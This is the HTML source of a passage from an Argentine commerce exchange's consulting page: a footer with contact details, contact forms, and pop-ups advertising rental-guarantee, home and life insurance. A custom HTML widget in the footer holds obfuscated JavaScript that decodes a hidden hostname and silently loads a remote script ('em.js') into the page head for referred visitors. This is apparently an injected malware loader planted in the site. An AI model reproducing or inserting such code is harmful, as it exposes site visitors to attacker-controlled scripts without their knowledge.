	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-918506961 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1380543073" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-3236023765" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-3236023765 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-3236023765 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1380543073 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1464948729" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div id="text-1470608602" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-1470608602 {
  color: rgb(255,255,255);
}
#text-1470608602 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o5" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/consultoria/#wpcf7-f47-o5" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1464948729 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1220121324 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-1220121324 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1252756873 {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0px;
  background-color: rgb(8, 37, 79);
}
</style>
	</section>
	
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Bolsa de Comercio de San Juan</strong> | Desarollo <a href="https://grupoalegre.ar/">Grupo Alegre</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Ir arriba"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/">Bienes Raíces</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.bolsasanjuan.com.ar/seguros/">Seguros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-175"><a href="https://www.bolsasanjuan.com.ar/consultoria/" aria-current="page">Consultoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.bolsasanjuan.com.ar/institucional/">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-623" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:623,&quot;slug&quot;:&quot;seguro-de-caucion&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-623" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_227376714">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-100287944">


	<div id="col-823691968" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-3079773394" class="text">
		

<h3 class="titulo-pop">Seguro de Caución para Alquiler</h3>
<p class="texto-pop"¿TE FALTA LA GARANTÍA?</p>
<p>Esta cobertura brinda una garantía al propietario ante las obligaciones contraídas por el inquilino en el alquiler de viviendas particulares o comerciales.</p>
<p>Esta nueva herramienta permite reemplazar o suplir las fianzas tradicionales (de título de propiedad inmueble o avalistas), que se suele solicitar al momento de la firma del contrato.</p>
<p>La póliza le otorga al propietario cobertura ante el incumplimiento por parte del inquilino del pago del alquiler y obligaciones que deriven de dicho incumplimiento, expensas ordinarias, derechos de reconexión de servicios y daños a la propiedad (hasta la suma del depósito en garantía).</p>
<p>El pago de la caución puede realizarse en cuotas, y cubre por el tiempo que dure el contrato.</p>
<p>* Mínimos requisitos<br />
* Costos accesibles<br />
* Vivienda o Comercio</p>
<p><a style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 25px;
text-decoration-line: underline;
color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-3079773394 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1895761256" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1895761256 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-823691968 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-823691968 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1425392022" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1179589671" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1179589671 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-2628655500" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-2628655500 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2628655500 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f636-o1" lang="es-ES" dir="ltr" data-wpcf7-id="636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/consultoria/#wpcf7-f636-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="636" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f636-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1425392022 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-1425392022 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-100287944 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-100287944 > .col > .col-inner {
    padding: 40px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_227376714 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-621" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:621,&quot;slug&quot;:&quot;seguro-hogar&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-621" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_2009717237">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-921416363">


	<div id="col-796654754" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-1245392294" class="text">
		

<h3 class="titulo-pop">Seguro Hogar</h3>
<p>NUNCA TE SENTISTE TAN SEGURO EN CASA</p>
<p>Te asesoramos en planes superadores y adaptables a tus necesidades de protección y tranquilidad. Cuentan con beneficios exclusivos, tales como:</p>
<p>* Amplia variedad de coberturas con alcance en domicilio, República Argentina, países limítrofes y mundo entero, permitiendo asegurar todo tipo de viviendas.</p>
<p>* Coberturas Todo Riesgo para celulares, equipos electrónicos portátiles, equipos electromecánicos y línea blanca (nominados y sin nominar).</p>
<p>* Asistencia las 24 horas en plomería, gas, electricidad, cerrajería y cristales.</p>
<p>* Cobertura adicional por robo de dinero en efectivo y documentos personales.</p>
<p>* Daños a bienes por fallas en el suministro de la energía eléctrica. </p>
<p>* Y muchos más!</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-1245392294 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-2012825694" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2012825694 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-796654754 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-796654754 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-444189688" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1729655471" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-1729655471 {
  text-align: center;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f643-o2" lang="es-ES" dir="ltr" data-wpcf7-id="643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/consultoria/#wpcf7-f643-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f643-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-444189688 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-444189688 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-921416363 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-921416363 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_2009717237 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-619" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:619,&quot;slug&quot;:&quot;vida-y-retiro&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;26&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-619" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
				<section class="section" id="section_1589221925">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-925042288">


	<div id="col-599917161" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-2536185664" class="text">
		

<h3 class="titulo-pop">Vida y retiro</h3>
<p>¿CUAL ES TU PRIORIDAD AL PLANIFICAR TU FUTURO?</p>
<p>* AHORRO: planifica tu futuro financiero y el de tu familia. Podes invertir tus ahorros en fondos de inversión según tu perfil y sumar beneficios de protección adecuados en cada etapa de tu vida.</p>
<p>* PROTECCIÓN: asegura el respaldo económico de tus seres queridos con un seguro de vida, que te dará la tranquilidad de saber que se encuentran protegidos frente a situaciones inesperadas.</p>
<p>* O combina ambos objetivos de PROTECCIÓN y AHORRO en un mismo plan! Sumando coberturas adicionales.</p>
<p>Además tenes muchas facilidades y beneficios:</p>
<p>- Flexibilidad: podes revisar y modificar periódicamente tu plan.<br />
- Seguridad: el valor de tu seguro se mantiene, ya que tus primas y beneficios serán en Pesos con un Valor de Referencia Dólar, a fin de cumplir tus objetivos a largo plazo.<br />
- Ahorro Impositivo: se puede deducir de la base imponible del impuesto a las ganancias.<br />
- Asesoramiento personalizado: diseñamos juntos, el plan que mejor se adapta a tus necesidades.</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-2536185664 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1346496977" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1346496977 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-599917161 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-599917161 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-408997971" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1014166523" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1014166523 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-3152274453" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-3152274453 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3152274453 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f644-o3" lang="es-ES" dir="ltr" data-wpcf7-id="644">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/consultoria/#wpcf7-f644-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="644" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f644-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-408997971 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-408997971 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-925042288 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
